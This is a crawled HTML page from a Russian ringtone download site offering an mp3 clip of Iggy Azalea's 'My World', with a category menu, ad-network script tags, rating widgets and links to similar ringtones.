

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ringo.su/iggy-azalea-my-world.html
body_size: 13123
content:
<!DOCTYPE html>
<html>

<head>
<script src="/rot/abu.js"></script>
<!-- <script async type="text/javascript" src="https://ads.digitalcaramel.com/js/ringo.su.js"></script> -->
<!-- <script async src="https://yastatic.net/pcode/adfox/header-bidding.js"></script> -->


<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<!-- bro -->
<script type="text/javascript" src="https://brodownload6s.site/code/gfrtinrvgi5ha3ddf4ztcmrt" async></script>


<!-- digitalc -->
<!--<script async src="https://yandex.ru/ads/system/header-bidding.js"></script>
<script>
  const dcJs = document.createElement('script'); 
  dcJs.src = "https://ads.digitalcaramel.com/js/ringo.su.js?ts="+new Date().getTime();
  dcJs.async = true;
  document.head.appendChild(dcJs);
</script>
<script>window.yaContextCb = window.yaContextCb || [] </script> 
<script async src="https://yandex.ru/ads/system/context.js"></script>
    -->

<!-- dc catfish-->
<!--<div id="adfox_163090691608088690"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
        containerId: 'adfox_163090691608088690',
            params: {
                p1: 'cqnwl',
            p2: 'hgzv'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
    -->

<!-- adprof -->
<!-- <script async src="https://jhdnntmkom.com/v2/186971/8067fb90334d2821c1566a96ee5874f2f1e2c1dd.js"></script> -->


    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="description" content="Скачать рингтон Iggy Azalea - My World для мобильного телефона, смартфона или планшета в mp3 формате.">
	
	<meta name="google-site-verification" content="MK-Xs8qFhdkT3bqChx1C48R0eR322tXKpqfBOigi3UM" />
	<link rel="shortcut icon" href="/img/favicon.ico" type="image/x-icon">
    <link rel="stylesheet" href="/css/bootstrap.min.css?v=0.1">
    <link rel="stylesheet" href="/css/style.css?v=0.1533">
	<link rel="stylesheet" href="/css/font-awesome.min.css">
	<link rel="stylesheet" href="/css/progres-bar.css">
<!--  -->


    <!-- #SMB -->
    <script src="/js/sort_it.js"></script>
    <link rel="stylesheet" href="/css/sort.css">

    <title>Iggy Azalea - My World рингтон скачать на телефон</title>

<meta name="yandex-verification" content="7187241585aae9d9" />


</head>


<!-- click push -->
<!-- <script async src="https://js.wpadmngr.com/static/adManager.js" data-admpid="22666"></script> -->

   











<body>

<div class="container">

    <div class="wrapper">
        <nav id="sidebar">
            <div id="dismiss">
                <i class="fa fa-arrow-left"></i>
            </div>
			
            <div class="sidebar-header">
                <h3><a href="/" title="на главную">Рингтоны</a></h3>
            </div>
			
            <ul class="list-unstyled CTAs">
				<!--<div class="input-group">
				  <input class="form-control" type="text" placeholder="Найти рингтон">
				  <div class="input-group-append">
					<button class="input-group-text"><i class="fa fa-search" aria-hidden="true"></i></button>
				  </div>
				</div>-->


<!--<script async src="https://cse.google.com/cse.js?cx=003338181605612861730:m13hcugm3ub"></script>
<div class="gcse-searchbox-only"></div> -->

 
            </ul>
<style>
    li.sidebar.selected{color: #7386D5;	background: #fff;}
    li span.count{margin-left:5px;font-size: small;}

.snm {margin-bottom: 20px;    padding: 15px;    text-align: center;    color: white;    background: #2890ff;}  .snm:hover {opacity:0.8}



</style>
            <ul class="list-unstyled">
                <p>Категории</p>
							<li class="sidebar">
                    			<a href="/2024/">2024<span class="count">(1086)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/2025/">2025<span class="count">(1236)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/easy/">Easy Listening<span class="count">(890)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/rnb/">R&B / Soul<span class="count">(1218)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/alternative/">Альтернатива<span class="count">(648)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/indijskie/">Болливуд / Индия<span class="count">(1989)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/gromkie/">Громкие<span class="count">(390)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/child/">Дети / Мультфильмы<span class="count">(717)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/jazz/">Джаз<span class="count">(369)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/foreign/">Зарубежные<span class="count">(842)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/tone/">Звуковые эффекты<span class="count">(1040)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/game/">Игры<span class="count">(1810)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/izfilmov/">Из фильмов<span class="count">(591)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/country/">Кантри<span class="count">(406)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/film/">Кино / Развлечения<span class="count">(34)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/retro/">Классика<span class="count">(1073)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/krasivye/">Красивые<span class="count">(21)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/latin/">Латинские<span class="count">(1638)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/world/">Мировая-музыка<span class="count">(3129)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/budilnik/">На будильник<span class="count">(278)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/na-lyubimuyu/">На любимую<span class="count">(40)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/na-mamu/">На маму<span class="count">(103)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/news/">Новости / Политика<span class="count">(190)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/new/">Новые<span class="count">(694)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/pop/">Поп-музыка<span class="count">(6777)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/prazdnik/">Праздники / Поздравления<span class="count">(697)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/fun/">Приколы / Юмор<span class="count">(673)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/animals/">Природа / Животные<span class="count">(528)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/different/">Прочее<span class="count">(1489)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/reggae/">Регги<span class="count">(765)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/religion/">Религия<span class="count">(983)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/rock/">Рок / Метал<span class="count">(2586)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/russian/">Русские<span class="count">(2965)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/rap/">Рэп<span class="count">(200)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/sms/">Сообщения<span class="count">(1227)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/standart/">Стандартные<span class="count">(210)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/dance/">Танцевальные<span class="count">(5610)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/top100/">Топ100<span class="count">(84)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/ukrainian/">Украинские<span class="count">(42)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/voice/">Фразы / Поговорки<span class="count">(339)</span></a>
                		</li>
							<li class="sidebar selected">
                    			<a href="/hip-hop/">Хип-хоп<span class="count">(3322)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/chanson/">Шансон / Авторская Песня<span class="count">(493)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/electronica/">Электроника<span class="count">(2835)</span></a>
                		</li>
			


            </ul>
			
        </nav>
		
		<div class="overlay"></div>

        <div id="content">
		

            <nav class="navbar navbar-expand-lg navbar-light bg-light">
                <div class="container-fluid">
				
					<a href="/"><img src="/img/logo.png" class="logom" alt="Рингтоны на телефон"></a>
					
                    <button type="button" id="sidebarCollapse" class="btn">
                        <span></span>
                        <span></span>
                        <span></span>
                    </button>

                    <button id="autonone" class="btn btn-dark d-inline-block d-lg-none ml-auto" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                        <i class="fa fa-bars"></i>
                    </button>

                    <div class="collapse navbar-collapse" id="navbarSupportedContent">
                        <ul class="nav navbar-nav ml-auto">
                            <li class="nav-item">
                                <a class="nav-link" href="/">Главная</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="/claims/">Правообладателям</a>
                            </li> 

<li class="nnnav-item">
<!--                                <a class="nav-link" href="ssilka">ssilka</a> -->

                                     <a class="nav-link" href="https://nsk.sibirki.gold">sibirki</a>



                            </li>


                          <!--  <li class="nav-item">
                                <a class="nav-link" href="/cont.txt">Контакты</a>
                            </li> -->
                        </ul>
                    </div>
                </div>
            </nav>


<style type="text/css">.ya-site-form_inited_no { display: none; }</style>
<div class="ya-site-form ya-site-form_inited_no" data-bem="{&quot;action&quot;:&quot;https://yandex.ru/search/site/&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:12,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;поискринго&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_blank&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:4309496,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:null,&quot;input_placeholderColor&quot;:&quot;#000000&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_blank" accept-charset="utf-8"><input type="hidden" name="searchid" value="4309496"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>








			<nav aria-label="breadcrumb">
			  <ol class="breadcrumb">
				<li class="breadcrumb-item"><a href="/">Рингтоны</a></li>
				<li class="breadcrumb-item"><a href="/hip-hop/">Хип-хоп</a></li>
				<li class="breadcrumb-item active" aria-current="page">Iggy Azalea - My World</li>
			  </ol>
			</nav>


 <!--<script data-ad-client="ca-pub-9810754073290308" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="674589537eb4a5f06cf4a6fb-text/javascript"></script>-->
<!-- top singl-->


<!-- gnezdo main -->
<!--<script src='https://news.gewfwdgd.site/loader.min.js' crossorigin='use-credentials' async></script>-->



<center>
<div style="margin:20px 0 20px 0">


<!-- top -->
<!--<div class="js-relap-anchor" data-relap-id="jSAge718LtYs1dXV"></div>-->


<!-- 1 block -->
<!-- Yandex.RTB R-A-15698330-1 -->
<div id="yandex_rtb_R-A-15698330-1"></div>
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-15698330-1",
        "renderTo": "yandex_rtb_R-A-15698330-1"
    })
})
</script>


<!-- dc 2 -->
<!--<div id="adfox_164727978391471431"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
            containerId: 'adfox_164727978391471431',
            params: {
                p1: 'cszhw',
                p2: 'hbev'
            }
        }, ['phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_164727978391471431')
}, 30000);
</script>-->


<!-- gnezdo block -->
<!--<div id='containerId308835'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
              
                tizerId: 308835,
                containerId: 'containerId308835'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script>
 -->

   <!--
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9810754073290308"
     crossorigin="anonymous"></script>

<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-9810754073290308"
     data-ad-slot="1660554779"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
-->


<!--
<div id="yandex_rtb_R-A-563083-10"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-563083-10",
                renderTo: "yandex_rtb_R-A-563083-10",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>-->




<!-- gnezdo top -->
<!-- <script src='https://news.2xclick.ru/loader.js' async></script>
            <div id='containerId308834' style='margin:5px 0;'></div>
            <script>
            (function(w, d, c, s, t){
            	w[c] = w[c] || [];
            	w[c].push(function(){
            		gnezdo.create({
            			tizerId: 308834,
            			containerId: 'containerId308834'
            		});
            	});
            })(window, document, 'gnezdoAsyncCallbacks');
            </script> -->
        


<!--            
<div id="adfox_164727982607247730"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
            containerId: 'adfox_164727982607247730',
            params: {
                p1: 'cszhy',
                p2: 'hbev'
            }
        }, ['phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_164727982607247730')
}, 30000);
</script>
-->         



       <!--

<div id="adfox_164727978391471431"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
            containerId: 'adfox_164727978391471431',
            params: {
                p1: 'cszhw',
                p2: 'hbev'
            }
        }, ['phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_164727978391471431')
}, 30000);
</script>
    -->
<!--
<div id="adfox_162849168713712486"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
        containerId: 'adfox_162849168713712486',
            params: {
                p1: 'cqhqv',
            p2: 'hbev'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){ 
           
            window.Ya.adfoxCode.reload('adfox_162849168713712486')

}, 30000);
</script>
         -->
</div></center>






            <h1>Iggy Azalea - My World &mdash; рингтон на телефон</h1>
			<p>Нажмите воспроизвести, чтобы оценить рингтон без загрузки</p>



			<div class="media align-items-center medbr">
				<div class="mediPlayer" style="padding-right:.5rem">
					<audio class="listen" preload="none" data-size="50" src="/play/iggy-azalea-my-world"></audio>
				</div>
				<div class="media-body overflow-hidden" style="text-align: left;">
					<p class="card-text mb-0">Iggy Azalea - My World</p>
					<p class="card-text mb-0" style="font-size: 12px;font-weight:400">0:37 мин</p>
				</div> 
			</div>

			<table class="table">
			  <tbody>
				<tr>
				  <th scope="row"><i class="fa fa-music"></i> Категория</th>
				  <td><a class="catlin" href="/hip-hop/">Хип-хоп</a></td>
				</tr>
				<tr>
				  <th scope="row"><i class="fa fa-clock-o"></i> Время</th>
				  <td>0:37 мин</td>
				</tr>
				<tr>
				  <th scope="row"><i class="fa fa-file-o"></i> Формат</th>
				  <td>mp3</td>
				</tr>
				<tr>
				  <th scope="row"><i class="fa fa-file-audio-o"></i> Качество</th>
				  <td>128 кбит/с</td>
				</tr>
				<tr>
				  <th scope="row"><i class="fa fa-download"></i> Размер</th>
				  <td>575.96 Kb</td>
				</tr>
				<!-- mode! -->
				<tr>
					<th scope="row"><i class="fa fa-headphones"></i> Прослушено, раз</th>
					<td>111</td>
				</tr>
				<tr>
					<th scope="row"><i class="fa fa-save"></i> Скачано, раз</th>
					<td>4</td>
				</tr>
			  </tbody>
			</table>
			
			<!--<div class="ads">

			</div>-->


			<p>Чтобы скачать рингтон «Iggy Azalea - My World» для мобильного телефона, смартфона или планшета в mp3 формате, нажмите на кнопку «Скачать» или прослушайте другие нарезки из категории «Хип-хоп»</p>
<center>
<div style="margin:15px 0 35px 0">



<!-- 2 block -->
<!-- Yandex.RTB R-A-15698330-2 -->
<div id="yandex_rtb_R-A-15698330-2"></div>
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-15698330-2",
        "renderTo": "yandex_rtb_R-A-15698330-2"
    })
})
</script>


     <!-- pered sca4 -->
<!-- <div class="js-relap-anchor" data-relap-id="8V5eUZdWhHyGjY2N"></div> -->


<!-- dc1 -->
<!--<div id="adfox_162857512984845554"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
        containerId: 'adfox_162857512984845554',
            params: {
                p1: 'cqhwh',
            p2: 'hbev'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){ 
           
            window.Ya.adfoxCode.reload('adfox_162857512984845554')

}, 30000);
</script>
-->




<!--
<script type='text/javascript' src='https://dotofverse.com/services/?id=175099'></script>

<div id='e4745a4892'></div>

<script type='text/javascript' data-cfasync='false'>
let e4745a4892_cnt = 0;
let e4745a4892_interval = setInterval(function(){
if (typeof e4745a4892_country !== 'undefined') {
clearInterval(e4745a4892_interval);
(function(){
var ud;
try { ud = localStorage.getItem('e4745a4892_uid'); } catch (e) { }
var script = document.createElement('script');
script.type = 'text/javascript';
script.charset = 'utf-8';
script.async = 'true';
script.src = 'https://' + e4745a4892_domain + '/' + e4745a4892_path + '/' + e4745a4892_file + '.js?29179&u=' + ud + '&a=' + Math.random();
document.body.appendChild(script);
})();
} else {
e4745a4892_cnt += 1;
if (e4745a4892_cnt >= 60) {
clearInterval(e4745a4892_interval);
}
}
}, 500);
</script>
-->






<!--
<div id="adfox_165460701204082474"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
            containerId: 'adfox_165460701204082474',
            params: {
                p1: 'cukpv',
                p2: 'gxmo'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_165460701204082474')
}, 30000);
</script>
-->





<!-- gnezdo -->
<!-- <script src='https://news.2xclick.ru/loader.js' async></script>
            <div id='containerId308451' style='margin:5px 0;'></div>
            <script>
            (function(w, d, c, s, t){
            	w[c] = w[c] || [];
            	w[c].push(function(){
            		gnezdo.create({
            			tizerId: 308451,
            			containerId: 'containerId308451'
            		});
            	});
            })(window, document, 'gnezdoAsyncCallbacks');
            </script>
        
-->





</div></center>


<div style="2margin:15px 0 35px 0">
</div> 


<button class="btn btn-outline-primary" onclick="DF();"><i class="fa fa-download"></i> Скачать рингтон</button>
<script>
	function DF() {
		let dff = document.createElement('iframe');
		dff.style.display = 'none';
		dff.src = "/file/iggy-azalea-my-world";
		document.querySelector('body').append(dff);
	}
</script>				
			<!-- #SMB rating  -->
			<div class="sp"><div class="rating"><!--{{RATING}}-->
<link rel="stylesheet" type="text/css" href="/rating/css/rating.css?v=189027">
<script type="text/javascript" language="javascript" src="/rating/js/behavior.js?ver=12"></script>
<script type="text/javascript" language="javascript" src="/rating/js/rating.js?ver=1.0"></script><p class="r_question">Понравился рингтон? Оцените, пожалуйста, по 5-бальной шкале!</p><!-- rating bar call --><!-- DrawRating! -->
<div class="ratingblock" style="display: none;"><div id="unit_long354">  <ul id="unit_ul354" class="unit-rating" style="width:160px;">     <li class="current-rating" style="width:0px;">Текущее nan/5</li><li><a href="/rating/db.php?j=1&amp;q=354&amp;t=13.59.238.87&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li><li><a href="/rating/db.php?j=2&amp;q=354&amp;t=13.59.238.87&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li><li><a href="/rating/db.php?j=3&amp;q=354&amp;t=13.59.238.87&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li><li><a href="/rating/db.php?j=4&amp;q=354&amp;t=13.59.238.87&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li><li><a href="/rating/db.php?j=5&amp;q=354&amp;t=13.59.238.87&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>  </ul><p><!--354 -->Рейтинг: <strong> 0</strong>/5 (0 голосовало)  </p></div></div><!--{{RATING}}-->
</div></div>

			<!-- <div class="line"></div> -->
			
			

<!-- include file="rot/muzon.tpl" -->



			<h2>Похожие</h2>
			<p>Возможно вас заинтересуют похожие рингтоны</p>


			<div class="row br">
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/iggy-azalea-spend-it"></audio>
								</div>
								<a href="/iggy-azalea-spend-it.html" title="Скачать рингтон Iggy Azalea - Spend It">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Iggy Azalea - Spend It</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Хип-хоп</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="11085" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">35</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">2</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">0.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><link rel="stylesheet" type="text/css" href="/rating/css/rating.css?v=189027">
<script type="text/javascript" language="javascript" src="/rating/js/behavior.js?ver=12"></script>
<script type="text/javascript" language="javascript" src="/rating/js/rating.js?ver=1.0"></script>
<div class="ratingblock index" style="display: none;">
<div id="unit_long11085">
    <ul id="unit_ul11085" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:0px;">Текущее nan/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=11085&amp;t=13.59.238.87&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=11085&amp;t=13.59.238.87&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=11085&amp;t=13.59.238.87&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=11085&amp;t=13.59.238.87&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=11085&amp;t=13.59.238.87&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 0</strong>/5 (0 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/iggy-azalea-me-myself-my-money"></audio>
								</div>
								<a href="/iggy-azalea-me-myself-my-money.html" title="Скачать рингтон Iggy Azalea - Me, Myself, My Money">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Iggy Azalea - Me, Myself, My Money</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Хип-хоп</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="20694" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">108</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">1</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">4.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long20694">
    <ul id="unit_ul20694" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:128px;">Текущее 4.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=20694&amp;t=13.59.238.87&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=20694&amp;t=13.59.238.87&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=20694&amp;t=13.59.238.87&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=20694&amp;t=13.59.238.87&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=20694&amp;t=13.59.238.87&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 4.0</strong>/5 (1 голосовал)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/iggy-azalea-started"></audio>
								</div>
								<a href="/iggy-azalea-started.html" title="Скачать рингтон Iggy Azalea - Started">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Iggy Azalea - Started</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Хип-хоп</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="29267" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">144</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">10</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">3.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long29267">
    <ul id="unit_ul29267" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:96px;">Текущее 3.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=29267&amp;t=13.59.238.87&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=29267&amp;t=13.59.238.87&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=29267&amp;t=13.59.238.87&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=29267&amp;t=13.59.238.87&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=29267&amp;t=13.59.238.87&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 3.0</strong>/5 (1 голосовал)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/iggy-azalea-sally-walker"></audio>
								</div>
								<a href="/iggy-azalea-sally-walker.html" title="Скачать рингтон Iggy Azalea - Sally Walker">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Iggy Azalea - Sally Walker</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Хип-хоп</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="6751" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">173</span></i>
